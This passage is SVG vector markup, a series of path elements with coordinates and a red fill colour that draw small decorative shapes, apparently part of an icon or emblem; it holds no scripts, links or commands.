<path d="M65.0932 39.0084C64.876 38.9902 64.8926 39.4174 64.8854 39.5582C64.8656 40.1444 64.993 40.7301 65.0657 41.3096C65.1515 40.7623 65.2684 40.1881 65.2585 39.6512C65.2559 39.5343 65.2632 39.0323 65.0932 39.0084Z" fill="#C41C2B"/>
<path d="M66.4427 74.4578C66.2956 75.599 66.201 76.6701 66.2369 77.3691C66.2369 77.3691 66.5383 77.3691 66.9686 77.3691L68.4284 75.993L68.9232 77.3691C69.4673 77.3691 69.8893 77.3691 69.9314 77.3691C70.2136 77.3691 70.8767 76.4893 71.6749 75.1947C71.1448 74.768 70.3446 74.3362 69.1986 74.2234C68.1156 74.1163 67.1681 74.2608 66.4427 74.4578Z" fill="#C41C2B"/>
<path d="M62.7637 41.3387C62.7877 41.5071 63.3032 41.4993 63.3999 41.5029C63.9616 41.493 64.5115 41.3964 65.0649 41.3091C64.4855 41.2368 63.8998 41.109 63.3141 41.1288C63.1733 41.1371 62.7456 41.1194 62.7637 41.3387Z" fill="#C41C2B"/>
<path d="M64.0875 53.9418C64.3452 53.5926 64.641 53.2486 64.9746 52.9165C65.0604 52.8297 65.1529 52.746 65.2605 52.6572C65.0209 51.5829 64.3998 50.7078 64.0875 50.3196C63.7757 50.7083 63.1536 51.585 62.9146 52.6572C63.0221 52.7465 63.1151 52.8302 63.1998 52.9154C63.535 53.2512 63.8318 53.5952 64.0875 53.9418Z" fill="#C41C2B"/>
<path d="M29.1886 73.7006C28.937 75.8843 28.6741 77.3691 28.6741 77.3691C28.6741 77.3691 29.0763 77.3758 29.6443 77.3831L31.1197 75.9929L31.6259 77.4023C32.5172 77.406 33.2931 77.3997 33.4137 77.3691C34.175 76.5526 34.8563 75.6006 35.467 74.5783C34.978 74.068 34.0737 73.4002 32.604 73.2557C31.1442 73.1123 29.9374 73.421 29.1886 73.7006Z" fill="#C41C2B"/>
<path d="M56.9127 30.447C56.6949 30.4288 56.712 30.8565 56.7037 30.9968C56.684 31.583 56.8123 32.1687 56.8846 32.7477C56.9708 32.2004 57.0868 31.6267 57.0779 31.0888C57.0758 30.9729 57.0826 30.4704 56.9127 30.447Z" fill="#C41C2B"/>
<path d="M67.3651 41.3387C67.3895 41.1204 66.9556 41.137 66.8158 41.1292C66.2296 41.1095 65.6434 41.2373 65.0649 41.3096C65.6117 41.3964 66.1854 41.5133 66.7233 41.5034C66.8397 41.5013 67.3464 41.5071 67.3651 41.3387Z" fill="#C41C2B"/>
<path d="M65.0933 43.6092C65.2637 43.5905 65.2544 43.0703 65.258 42.9731C65.2492 42.4108 65.1509 41.862 65.0652 41.3091C64.9924 41.888 64.8651 42.4732 64.8849 43.0594C64.8927 43.2013 64.8766 43.6332 65.0933 43.6092Z" fill="#C41C2B"/>
<path d="M70.1585 33.5989C70.4381 33.772 70.8077 33.6852 70.9807 33.4051C71.1522 33.1312 71.0577 32.7492 70.7874 32.5824C70.6507 32.4982 70.4922 32.4717 70.3358 32.5081C70.1804 32.5434 70.0484 32.6385 69.9642 32.7757C69.9054 32.8719 69.8737 32.9815 69.8748 33.0938C69.8753 33.3011 69.9818 33.4903 70.1585 33.5989Z" fill="#C41C2B"/>
<path d="M71.3788 32.3927C71.3793 32.1297 71.4063 31.8699 71.4505 31.6147C71.4349 31.6033 71.4219 31.5934 71.4068 31.583C71.3897 31.5721 71.3741 31.5648 71.3559 31.5544C71.1434 31.7098 70.923 31.8501 70.6865 31.9686C70.8227 31.9941 70.9547 32.0424 71.0748 32.1178C71.1953 32.1916 71.2961 32.2856 71.3788 32.3927Z" fill="#C41C2B"/>
<path d="M60.9646 39.3296C61.1345 39.3104 61.1251 38.7907 61.1293 38.6935C61.1199 38.1312 61.0223 37.5824 60.9355 37.0289C60.8638 37.6079 60.7359 38.1936 60.7551 38.7792C60.765 38.9206 60.7468 39.354 60.9646 39.3296Z" fill="#C41C2B"/>
<path d="M60.9646 34.7282C60.7463 34.71 60.7644 35.1377 60.7556 35.2781C60.7364 35.8648 60.8642 36.4495 60.936 37.0289C61.0228 36.4817 61.1252 35.9074 61.1298 35.37C61.1241 35.2536 61.134 34.7516 60.9646 34.7282Z" fill="#C41C2B"/>
<path d="M60.9646 43.3671C60.7473 43.3427 60.7644 43.7766 60.7556 43.9174C60.7364 44.5026 60.8642 45.0883 60.936 45.6672C61.0228 45.12 61.1252 44.5468 61.1298 44.0094C61.1241 43.892 61.1335 43.3858 60.9646 43.3671Z" fill="#C41C2B"/>
<path d="M74.6788 41.544C74.6975 41.3247 74.2703 41.3429 74.1294 41.3356C73.5437 41.3143 72.957 41.4432 72.3792 41.5149C72.9259 41.6017 73.4996 41.7186 74.0369 41.7087C74.1534 41.7061 74.6554 41.7119 74.6788 41.544Z" fill="#C41C2B"/>
<path d="M68.9409 35.5629C69.6014 35.9724 70.381 36.0987 71.1376 35.9215C71.6064 35.8113 72.031 35.5915 72.3844 35.2838C72.2597 35.1279 72.1453 34.9637 72.0414 34.7932C71.2951 35.4808 70.1559 35.6206 69.2517 35.0614C68.5703 34.6394 68.1613 33.9071 68.1556 33.1047C68.1525 32.8792 68.1863 32.6567 68.2487 32.4421C68.0522 32.426 67.8563 32.3943 67.6624 32.3517C67.598 32.5985 67.5632 32.8527 67.5647 33.1078C67.5699 34.1155 68.0849 35.0333 68.9409 35.5629Z" fill="#C41C2B"/>
<path d="M58.6355 45.6959C58.6594 45.8653 59.1755 45.857 59.2727 45.8606C59.8334 45.8513 60.3838 45.7536 60.9362 45.6668C60.3573 45.5945 59.7721 45.4667 59.1864 45.4875C59.0456 45.4953 58.6179 45.4781 58.6355 45.6959Z" fill="#C41C2B"/>
<path d="M63.2362 45.6958C63.2601 45.4786 62.8272 45.4952 62.6858 45.488C62.1007 45.4672 61.5145 45.5955 60.9355 45.6672C61.4833 45.7535 62.0575 45.8694 62.5938 45.8606C62.7113 45.8585 63.2175 45.8653 63.2362 45.6958Z" fill="#C41C2B"/>
<path d="M68.2898 48.1332C68.4597 48.1139 68.4504 47.5937 68.4545 47.497C68.4442 46.9358 68.348 46.387 68.2607 45.8335C68.1884 46.413 68.0611 46.9981 68.0803 47.5838C68.0892 47.7252 68.0715 48.1576 68.2898 48.1332Z" fill="#C41C2B"/>
<path d="M68.2897 43.5335C68.0714 43.509 68.0891 43.9419 68.0808 44.0828C68.0616 44.6695 68.1889 45.2552 68.2611 45.8341C68.3474 45.2869 68.4627 44.7127 68.4539 44.1753C68.4518 44.0584 68.4586 43.5522 68.2897 43.5335Z" fill="#C41C2B"/>
<path d="M70.5604 45.8621C70.5848 45.6449 70.153 45.661 70.0111 45.6543C69.4254 45.634 68.8397 45.7618 68.2607 45.8341C68.8085 45.9198 69.3823 46.0368 69.9186 46.0274C70.0355 46.0253 70.5417 46.0315 70.5604 45.8621Z" fill="#C41C2B"/>
<path d="M65.96 45.8622C65.9839 46.0311 66.5 46.0227 66.5961 46.0269C67.1579 46.0175 67.7072 45.9204 68.2612 45.8336C67.6828 45.7608 67.0966 45.6335 66.5109 45.6538C66.3691 45.6616 65.9418 45.6439 65.96 45.8622Z" fill="#C41C2B"/>
<path d="M60.9646 47.9674C61.134 47.9435 61.1251 47.4285 61.1293 47.3318C61.1199 46.7695 61.0223 46.2202 60.9355 45.6667C60.8638 46.2457 60.7359 46.8314 60.7551 47.4176C60.765 47.5574 60.7463 47.9856 60.9646 47.9674Z" fill="#C41C2B"/>
<path d="M58.6355 37.058C58.6594 37.2264 59.1744 37.2186 59.2727 37.2228C59.8334 37.2134 60.3838 37.1157 60.9362 37.0289C60.3573 36.9572 59.7721 36.8293 59.1864 36.8491C59.0461 36.8574 58.6179 36.8403 58.6355 37.058Z" fill="#C41C2B"/>
<path d="M62.8071 29.0438C62.9442 29.128 63.1018 29.1545 63.2577 29.1187C63.413 29.0818 63.5456 28.9877 63.6308 28.8505C63.7987 28.5761 63.7067 28.1947 63.4364 28.0278C63.1563 27.8537 62.7868 27.9405 62.6127 28.2201C62.5539 28.3178 62.5212 28.4264 62.5233 28.5392C62.5248 28.7461 62.6298 28.9342 62.8071 29.0438Z" fill="#C41C2B"/>
<path d="M61.5893 31.0087C62.2499 31.4172 63.0294 31.5445 63.7866 31.3673C64.2549 31.2566 64.681 31.0373 65.0318 30.7286C64.9081 30.5732 64.7938 30.4079 64.6899 30.2385C63.9426 30.9245 62.8034 31.0648 61.9001 30.5062C61.2188 30.0847 60.8088 29.3519 60.8026 28.549C60.8021 28.3229 60.8353 28.1 60.8972 27.8864C60.707 27.8703 60.5089 27.8391 60.3114 27.797C60.2465 28.0444 60.2111 28.2969 60.2132 28.5531C60.2195 29.5598 60.7339 30.4781 61.5893 31.0087Z" fill="#C41C2B"/>
<path d="M62.188 30.0421C62.9223 30.4974 63.863 30.3482 64.4253 29.7329C64.3192 29.4938 64.2325 29.2454 64.1675 28.9882C64.1472 29.0427 64.1212 29.0916 64.0926 29.1378C63.9315 29.3977 63.679 29.5785 63.3823 29.6487C63.0855 29.7199 62.7789 29.6679 62.5201 29.5074C62.1833 29.2995 61.9811 28.9367 61.978 28.5428C61.9749 28.3282 62.0357 28.1161 62.1501 27.9332C62.1818 27.8807 62.2191 27.8365 62.2581 27.7924C61.9993 27.8485 61.7374 27.8807 61.4718 27.8937C61.3918 28.1005 61.3476 28.3198 61.3487 28.5449C61.3528 29.1597 61.6662 29.7194 62.188 30.0421Z" fill="#C41C2B"/>
<path d="M63.2362 37.0581C63.2601 36.8409 62.8262 36.8575 62.6858 36.8497C62.1007 36.8299 61.5145 36.9583 60.9355 37.0295C61.4833 37.1158 62.0575 37.2311 62.5938 37.2228C62.7113 37.2208 63.2175 37.227 63.2362 37.0581Z" fill="#C41C2B"/>
<path d="M64.0278 27.8386C64.0268 27.5767 64.0543 27.3164 64.0985 27.0602C64.0839 27.0498 64.071 27.0388 64.0543 27.029C64.0387 27.0191 64.0211 27.0097 64.0034 27.0009C64.0429 26.9718 64.0835 26.9453 64.1209 26.9152C63.8725 27.1095 63.6063 27.2748 63.3293 27.413C63.465 27.4385 63.5985 27.4858 63.7248 27.5632C63.8433 27.637 63.9431 27.7311 64.0278 27.8386Z" fill="#C41C2B"/>
<path d="M66.4125 33.1136C66.4219 34.5214 67.1401 35.8009 68.3338 36.5409C69.9121 37.519 71.9031 37.2784 73.2106 36.0831C73.048 35.9615 72.8931 35.83 72.7502 35.6876C72.3292 36.0582 71.8225 36.3211 71.2628 36.4521C70.3643 36.6636 69.4382 36.5124 68.6534 36.027C67.6374 35.3971 67.0263 34.3078 67.0185 33.1115C67.0154 32.8033 67.0574 32.4998 67.1349 32.2067C66.8184 32.096 66.5029 31.9531 66.2041 31.7681C66.3247 31.8419 66.4463 31.9079 66.5705 31.9713C66.4635 32.3408 66.4104 32.7248 66.4125 33.1136Z" fill="#C41C2B"/>
<path d="M72.4074 39.2142C72.1886 39.1955 72.2063 39.6232 72.1985 39.7635C72.1793 40.3498 72.3071 40.9354 72.3799 41.5144C72.4646 40.9671 72.582 40.3929 72.5726 39.8566C72.57 39.7396 72.5758 39.2381 72.4074 39.2142Z" fill="#C41C2B"/>
<path d="M70.0781 41.544C70.0968 41.7129 70.6165 41.7046 70.7142 41.7082C71.2755 41.6983 71.8248 41.6016 72.3794 41.5143C71.7999 41.4421 71.2142 41.3148 70.628 41.335C70.4872 41.3428 70.0542 41.3252 70.0781 41.544Z" fill="#C41C2B"/>
<path d="M72.4072 43.8151C72.5766 43.7912 72.5678 43.2756 72.5719 43.179C72.561 42.6172 72.4649 42.0684 72.3791 41.5144C72.3053 42.0933 72.1785 42.6796 72.1978 43.2647C72.2061 43.4056 72.1894 43.8333 72.4072 43.8151Z" fill="#C41C2B"/>
<path d="M60.9829 31.9862C61.9044 32.5589 62.9942 32.7356 64.0491 32.4877C64.7362 32.3266 65.3541 31.994 65.8619 31.5294C65.6971 31.4068 65.5433 31.2743 65.3998 31.1334C64.9784 31.5029 64.4706 31.7669 63.9099 31.8979C63.0129 32.1089 62.0858 31.9577 61.3005 31.4717C60.2866 30.8424 59.6754 29.7526 59.6661 28.5573C59.664 28.2491 59.705 27.9456 59.783 27.652C59.5917 27.587 59.4021 27.5086 59.217 27.4155C59.1121 27.7866 59.0585 28.1701 59.0606 28.5594C59.0705 29.9662 59.7892 31.2457 60.9829 31.9862Z" fill="#C41C2B"/>
<path d="M74.1297 45.8242C74.1536 45.9942 74.6697 45.9859 74.7664 45.989C75.3276 45.9796 75.8769 45.8824 76.4304 45.7957C75.8509 45.7234 75.2647 45.5961 74.679 45.6169C74.5387 45.6242 74.112 45.6075 74.1297 45.8242Z" fill="#C41C2B"/>
<path d="M52.7957 43.4046C52.5784 43.3801 52.595 43.8135 52.5883 43.9539C52.567 44.5406 52.6958 45.1268 52.7676 45.7052C52.8528 45.1585 52.9562 44.5837 52.9609 44.0464C52.9547 43.93 52.9656 43.4238 52.7957 43.4046Z" fill="#C41C2B"/>
<path d="M41.9214 46.583C43.3392 47.5018 44.9887 47.7408 45.6321 47.8016C45.5723 47.1577 45.3343 45.5072 44.4139 44.0905C44.1988 44.1108 44.0065 44.1212 43.8199 44.1212C43.1069 44.1222 42.4287 44.0687 41.7952 43.9626C41.9012 44.5982 41.9542 45.2775 41.9542 45.9869C41.9531 46.1719 41.9438 46.3642 41.9214 46.583Z" fill="#C41C2B"/>
<path d="M52.7957 48.0049C52.9656 47.9856 52.9562 47.4649 52.9604 47.3682C52.9505 46.807 52.8533 46.2582 52.7671 45.7047C52.6943 46.2842 52.5654 46.8699 52.5878 47.4561C52.595 47.5964 52.5784 48.0293 52.7957 48.0049Z" fill="#C41C2B"/>
<path d="M50.4668 45.7337C50.486 45.9037 51.0063 45.8943 51.1024 45.899C51.6647 45.8886 52.2135 45.7919 52.767 45.7046C52.1886 45.6319 51.6018 45.503 51.0166 45.5248C50.8742 45.5331 50.4424 45.5165 50.4668 45.7337Z" fill="#C41C2B"/>
<path d="M54.5844 41.4146C54.6032 41.5846 55.1234 41.5757 55.22 41.5794C55.7824 41.5695 56.3312 41.4729 56.8846 41.3855C56.3057 41.3138 55.7195 41.186 55.1333 41.2063C54.9929 41.2146 54.5605 41.1969 54.5844 41.4146Z" fill="#C41C2B"/>
<path d="M55.0678 45.7333C55.0854 45.516 54.6588 45.5327 54.5185 45.5254C53.9322 45.5036 53.3455 45.633 52.7671 45.7052C53.3143 45.792 53.8881 45.8944 54.4255 45.8991C54.5419 45.8933 55.0439 45.9032 55.0678 45.7333Z" fill="#C41C2B"/>
<path d="M37.2022 42.0425L37.1065 42.0658C36.9397 42.1105 36.7719 42.1474 36.5972 42.1615L36.0848 42.2223L35.3204 42.2316L34.5668 42.1687L35.31 42.0575L36.0292 41.8793L36.1664 41.8294C35.9279 41.8315 35.6815 41.8315 35.443 41.8206C34.6364 41.792 33.8418 41.6875 33.2582 41.5721C32.671 41.4583 32.2916 41.3492 32.2916 41.3492C32.2916 41.3492 32.6886 41.3689 33.278 41.3461C33.8683 41.3237 34.6442 41.2458 35.4004 41.0951C35.5693 41.0634 35.732 41.0259 35.8931 40.9875C35.7299 40.9537 35.5657 40.9215 35.3936 40.8945C34.6416 40.7677 33.873 40.7131 33.293 40.71C32.7136 40.7043 32.3233 40.7339 32.3233 40.7339C32.3233 40.7339 32.6954 40.6149 33.2722 40.4834C33.8486 40.3509 34.6354 40.222 35.4368 40.1695C35.6727 40.1508 35.9154 40.1435 36.1493 40.1399L36.0173 40.0962L35.3042 39.9408L34.571 39.8551L35.3146 39.7678L36.0729 39.7532L36.5822 39.7974C36.7563 39.8062 36.9252 39.8374 37.0915 39.8764L37.2302 39.906C37.1798 39.8078 37.131 39.7059 37.0847 39.5994C36.2558 39.2756 35.1239 39.0584 33.78 39.0579C31.604 39.0579 29.7383 40.4413 29.1318 40.947C29.7394 41.4516 31.6087 42.8355 33.78 42.8355C35.1239 42.8355 36.2573 42.6178 37.0847 42.295C37.1216 42.2072 37.1616 42.1241 37.2022 42.0425Z" fill="#C41C2B"/>
<path d="M39.9031 42.5522L39.927 42.6488C39.9707 42.8136 40.0086 42.9835 40.0221 43.1581L40.0834 43.6695L40.0928 44.4345L40.0294 45.1886L39.9197 44.4449L39.742 43.7251L39.69 43.5884C39.6937 43.8259 39.6926 44.0733 39.6817 44.3108C39.6537 45.1169 39.5482 45.9125 39.4338 46.4977C39.319 47.0829 39.2109 47.4622 39.2109 47.4622C39.2109 47.4622 39.2296 47.0657 39.2073 46.4769C39.1854 45.8865 39.1075 45.1101 38.9557 44.3545C38.9251 44.1851 38.8861 44.0219 38.8476 43.8608C38.8138 44.0245 38.7816 44.1882 38.7551 44.3607C38.6294 45.1127 38.5748 45.8813 38.5711 46.4618C38.5644 47.0413 38.5961 47.4311 38.5961 47.4311C38.5961 47.4311 38.4755 47.0595 38.3445 46.4826C38.212 45.9058 38.0826 45.1195 38.0301 44.3176C38.0109 44.0811 38.0042 43.8389 38 43.6035L37.9558 43.7376L37.8015 44.4501L37.7152 45.1839L37.6284 44.4392L37.6133 43.682L37.6565 43.1717C37.6653 42.9976 37.697 42.8302 37.7355 42.6624L37.7651 42.5231C37.6674 42.5745 37.5671 42.6239 37.4585 42.6696C37.1352 43.498 36.9175 44.631 36.9175 45.9759C36.9175 48.1498 38.3009 50.015 38.8071 50.622C39.3127 50.0145 40.6962 48.1451 40.6962 45.9759C40.6962 44.6304 40.4784 43.498 40.1547 42.6696C40.0684 42.6333 39.9852 42.5927 39.9031 42.5522Z" fill="#C41C2B"/>
<path d="M38.8851 39.3483C38.0562 39.3477 37.3806 40.0218 37.3816 40.8507C37.3806 41.6796 38.0556 42.3547 38.8851 42.3542C39.714 42.3542 40.388 41.6796 40.3875 40.8507C40.388 40.0218 39.7145 39.3477 38.8851 39.3483ZM38.8851 41.5055C38.5234 41.506 38.2287 41.214 38.2297 40.8507C38.2297 40.4885 38.5228 40.1949 38.8851 40.1943C39.2478 40.1938 39.5409 40.488 39.5404 40.8507C39.5409 41.214 39.2478 41.5055 38.8851 41.5055Z" fill="#C41C2B"/>
<path d="M40.4129 39.852L40.509 39.8275C40.6753 39.7849 40.8447 39.7475 41.0183 39.7335L41.5302 39.6716L42.2962 39.6623L43.0482 39.7251L42.3056 39.8353L41.5853 40.0146L41.4491 40.065C41.6882 40.0609 41.9345 40.0609 42.1736 40.0723C42.9796 40.1024 43.7748 40.2064 44.3594 40.3202C44.9451 40.4356 45.325 40.5431 45.325 40.5431C45.325 40.5431 44.9269 40.5239 44.3381 40.5468C43.7498 40.5691 42.9734 40.6471 42.2178 40.7973C42.0489 40.8295 41.8847 40.8659 41.7246 40.9064C41.8873 40.9402 42.0509 40.9714 42.223 40.9984C42.976 41.1247 43.7441 41.1793 44.3236 41.1824C44.9041 41.1881 45.2938 41.1585 45.2938 41.1585C45.2938 41.1585 44.9207 41.278 44.3449 41.4095C43.768 41.542 42.9822 41.6709 42.1798 41.7239C41.9449 41.7421 41.7028 41.7499 41.4689 41.7535L41.6004 41.7972L42.3129 41.9515L43.0456 42.0378L42.3014 42.1251L41.5437 42.1396L41.0339 42.096C40.8598 42.0877 40.6914 42.0555 40.5236 42.017L40.3843 41.9869C40.4368 42.0856 40.4841 42.1869 40.5324 42.2945C41.3598 42.6183 42.4932 42.835 43.8371 42.835C46.0084 42.835 47.8757 41.4516 48.4848 40.9464C47.8757 40.4408 46.0079 39.0579 43.8371 39.0579C42.4927 39.0579 41.3603 39.2751 40.5319 39.5989C40.495 39.6867 40.4539 39.7704 40.4129 39.852Z" fill="#C41C2B"/>
<path d="M37.7125 39.3421L37.6876 39.2459C37.6455 39.078 37.6076 38.9097 37.5925 38.7356L37.5317 38.2237L37.5223 37.4587L37.5862 36.7062L37.6964 37.4488L37.8747 38.1675L37.9256 38.3063C37.922 38.0667 37.9225 37.8199 37.9339 37.5808C37.9635 36.7748 38.067 35.9796 38.1828 35.395C38.2967 34.8098 38.4058 34.4299 38.4058 34.4299C38.4058 34.4299 38.386 34.8264 38.4089 35.4158C38.4302 36.0051 38.5092 36.7826 38.6599 37.5382C38.6916 37.7066 38.7285 37.8698 38.7675 38.0304C38.8013 37.8677 38.8335 37.704 38.86 37.532C38.9863 36.7794 39.0403 36.0119 39.045 35.4308C39.0497 34.8503 39.0216 34.4611 39.0216 34.4611C39.0216 34.4611 39.1406 34.8332 39.2716 35.4095C39.4046 35.9864 39.5335 36.7727 39.586 37.5751C39.6047 37.8095 39.612 38.0527 39.6167 38.2871L39.6598 38.1546L39.8142 37.442L39.9004 36.7088L39.9888 37.4525L40.0028 38.2107L39.9586 38.7195C39.9498 38.8941 39.9176 39.0625 39.8796 39.2298L39.8588 39.3259C39.8718 39.3332 39.8848 39.34 39.8947 39.3483C39.9789 39.3046 40.0652 39.262 40.1561 39.223C40.4799 38.3946 40.6976 37.2622 40.6976 35.9178C40.6976 33.7429 39.3142 31.8777 38.8085 31.2697C38.3039 31.8793 36.9189 33.747 36.9189 35.9173C36.9189 37.2628 37.1367 38.3952 37.46 39.2236C37.5478 39.2599 37.6314 39.3 37.7125 39.3421Z" fill="#C41C2B"/>
<path d="M56.9125 39.0853C56.6953 39.0609 56.7119 39.4933 56.7036 39.6347C56.6833 40.2204 56.8122 40.8071 56.8844 41.3855C56.9707 40.8377 57.0866 40.264 57.0778 39.7277C57.0757 39.6102 57.083 39.1046 56.9125 39.0853Z" fill="#C41C2B"/>
<path d="M67.5918 57.4467C67.9405 57.704 68.2851 58.0012 68.6167 58.3328C68.7014 58.4175 68.7855 58.5105 68.877 58.6192C69.9502 58.3791 70.8259 57.7585 71.2151 57.4467C70.8248 57.1349 69.9481 56.5128 68.877 56.2722C68.7855 56.3829 68.6998 56.4759 68.6156 56.5601C68.284 56.8917 67.9405 57.189 67.5918 57.4467Z" fill="#C41C2B"/>
<path d="M64.9761 56.6936C64.7734 56.4909 64.5047 56.3792 64.2178 56.3792C63.9314 56.3792 63.6633 56.4914 63.4596 56.6936C63.0428 57.1114 63.0428 57.7912 63.4596 58.209C63.8654 58.6144 64.5707 58.6144 64.9761 58.209C65.395 57.7912 65.395 57.1109 64.9761 56.6936Z" fill="#C41C2B"/>
<path d="M65.6761 57.7361C65.6335 57.7522 65.5919 57.7667 65.5509 57.7808C65.6538 57.8411 65.7556 57.9039 65.8481 57.9819L66.1371 58.2054L66.4001 58.4558C66.582 58.6154 66.7223 58.8139 66.8818 58.988C66.6869 58.8472 66.5133 58.6856 66.307 58.5686L66.0092 58.3841L65.766 58.2672C65.9255 58.4148 66.0913 58.5744 66.2472 58.7422C66.6417 59.158 66.9946 59.6044 67.2347 59.9546C67.4737 60.3049 67.6151 60.5481 67.6151 60.5481C67.6151 60.5481 67.4265 60.3377 67.123 60.0472C66.821 59.7561 66.3933 59.3996 65.9412 59.0878C65.7998 58.988 65.6553 58.8955 65.5098 58.8056C65.6034 58.9475 65.6995 59.0899 65.8029 59.2297C66.1251 59.6688 66.4889 60.082 66.7836 60.373C67.0767 60.664 67.2903 60.8433 67.2903 60.8433C67.2903 60.8433 67.045 60.7113 66.6916 60.4832C66.3371 60.2566 65.8829 59.9167 65.4594 59.5363C65.2889 59.3866 65.1279 59.2271 64.9766 59.0738L65.0961 59.3071L65.2868 59.5966C65.4064 59.7972 65.5717 59.964 65.7151 60.1521L65.4392 59.9287C65.3446 59.8549 65.2562 59.7759 65.1741 59.6901L64.9179 59.437L64.6877 59.1548C64.6061 59.0629 64.539 58.9615 64.4762 58.8565C64.4486 58.895 64.4288 58.9496 64.4065 59.0057C64.6825 59.6215 65.159 60.2862 65.7681 60.8953C66.795 61.9222 68.3052 62.1888 68.9263 62.2564C68.8587 61.6343 68.5906 60.121 67.5678 59.0972C66.9556 58.487 66.2769 58.0058 65.6761 57.7361Z" fill="#C41C2B"/>
<path d="M63.6109 59.1771L63.3875 59.4666L63.137 59.7306C62.9774 59.912 62.7789 60.0523 62.6053 60.2124C62.7462 60.0164 62.9067 59.8434 63.0237 59.6371L63.2081 59.3388L63.3256 59.0955C63.178 59.2546 63.0179 59.4204 62.8506 59.5778C62.4348 59.9723 61.9874 60.3251 61.6371 60.5647C61.2869 60.8043 61.0437 60.9446 61.0437 60.9446C61.0437 60.9446 61.2541 60.7555 61.5457 60.4535C61.8356 60.1516 62.1917 59.7233 62.505 59.2712C62.6038 59.1298 62.6957 58.9859 62.7851 58.8419C62.6427 58.9355 62.5014 59.0306 62.3631 59.1345C61.9224 59.4572 61.5093 59.8205 61.2193 60.1152C60.9278 60.4088 60.7485 60.6214 60.7485 60.6214C60.7485 60.6214 60.881 60.3771 61.1081 60.0232C61.3357 59.6693 61.6751 59.2146 62.056 58.79C62.2062 58.62 62.3658 58.4574 62.5191 58.3061L62.2841 58.4272L61.9952 58.6174C61.7951 58.7375 61.6283 58.9022 61.4407 59.0446C61.5934 58.8684 61.7276 58.6668 61.9017 58.5041L62.1558 58.249L62.437 58.0182C62.53 57.9372 62.6303 57.8701 62.7348 57.8067C62.6968 57.7776 62.6422 57.7584 62.5871 57.7371C61.9874 58.0068 61.3071 58.488 60.6959 59.0992C59.6716 60.1235 59.4051 61.6353 59.3359 62.2574C59.9575 62.1893 61.4703 61.9211 62.4936 60.8968C63.1026 60.2877 63.5808 59.623 63.8557 59.0072C63.8396 58.9641 63.8256 58.922 63.811 58.8809C63.7518 58.9833 63.6889 59.0857 63.6109 59.1771Z" fill="#C41C2B"/>
<path d="M62.7125 57.1421C62.6085 57.0823 62.5067 57.0199 62.4152 56.942L62.1252 56.718L61.8617 56.4675C61.6804 56.3085 61.54 56.1099 61.3805 55.9364C61.5749 56.0767 61.7485 56.2378 61.9553 56.3552L62.2531 56.5387L62.4963 56.6567C62.3372 56.5086 62.1715 56.349 62.0151 56.1811C61.6206 55.7664 61.2672 55.319 61.0282 54.9692C60.7881 54.6189 60.6483 54.3757 60.6483 54.3757C60.6483 54.3757 60.8359 54.5862 61.1389 54.8767C61.4418 55.1672 61.8685 55.5232 62.3212 55.8361C62.4636 55.9364 62.608 56.0278 62.7509 56.1172C62.6574 55.9748 62.5628 55.833 62.4578 55.6937C62.1361 55.2535 61.7723 54.8414 61.4782 54.5503C61.1846 54.2588 60.972 54.079 60.972 54.079C60.972 54.079 61.2158 54.2115 61.5697 54.4391C61.9236 54.6673 62.3789 55.0061 62.8029 55.387C62.9734 55.5372 63.1339 55.6963 63.2857 55.8501L63.1651 55.6157L62.8772 55.1812L62.5467 54.7717L62.9609 55.108L63.3444 55.4868L63.5731 55.768C63.6557 55.86 63.7223 55.9613 63.7857 56.0658C63.8122 56.0216 63.8319 55.966 63.8537 55.9078C63.5991 55.3429 63.1454 54.6797 62.4937 54.0265C61.4662 52.9991 59.9565 52.7335 59.335 52.6654C59.4041 53.288 59.6718 54.8008 60.695 55.8246C61.3062 56.4353 61.986 56.917 62.5862 57.1867C62.6288 57.1701 62.6709 57.1566 62.7125 57.1421Z" fill="#C41C2B"/>
<path d="M33.6812 44.1212C33.4957 44.1212 33.3003 44.1108 33.0861 44.0905C32.1642 45.5108 31.9272 47.1583 31.8669 47.8011C32.5098 47.7413 34.1604 47.5023 35.5776 46.583C35.5557 46.359 35.5458 46.1708 35.5458 45.9869C35.5458 45.2822 35.5984 44.6024 35.7049 43.9626C35.0724 44.0681 34.3937 44.1212 33.6812 44.1212Z" fill="#C41C2B"/>
<path d="M70.0779 50.1818C70.1008 50.3496 70.6174 50.3418 70.714 50.3455C71.2753 50.3361 71.8247 50.2389 72.3792 50.1522C71.7997 50.081 71.214 49.9521 70.6278 49.9724C70.487 49.9796 70.0603 49.963 70.0779 50.1818Z" fill="#C41C2B"/>
<path d="M60.6123 57.4181C60.2631 57.1624 59.9185 56.8641 59.5859 56.5305C59.4991 56.4442 59.4154 56.3517 59.3266 56.2446C58.2518 56.4858 57.3767 57.1058 56.9885 57.4176C57.3778 57.7299 58.2555 58.352 59.3256 58.5916C59.4144 58.485 59.4986 58.3925 59.5859 58.3057C59.9196 57.9721 60.2631 57.6748 60.6123 57.4181Z" fill="#C41C2B"/>
<path d="M56.9127 43.6867C57.0821 43.6628 57.0743 43.1473 57.0774 43.0501C57.068 42.4883 56.9714 41.9395 56.8841 41.3855C56.8118 41.9644 56.6835 42.5506 56.7032 43.1369C56.7126 43.2777 56.6949 43.7049 56.9127 43.6867Z" fill="#C41C2B"/>
<path d="M59.1847 41.4146C59.2024 41.1963 58.7752 41.2145 58.6338 41.2067C58.0486 41.1865 57.4625 41.3143 56.884 41.386C57.4313 41.4728 58.0056 41.5882 58.5424 41.5794C58.6593 41.5773 59.1619 41.5835 59.1847 41.4146Z" fill="#C41C2B"/>
<path d="M64.116 60.9224C63.8588 61.2726 63.561 61.6162 63.2284 61.9488C63.1442 62.033 63.0507 62.1177 62.9431 62.2081C63.1832 63.2813 63.8037 64.1575 64.116 64.5457C64.4284 64.1564 65.0499 63.2787 65.288 62.2081C65.1996 62.1322 65.1003 62.0454 65.0037 61.9503C64.6685 61.6141 64.3717 61.27 64.116 60.9224Z" fill="#C41C2B"/>
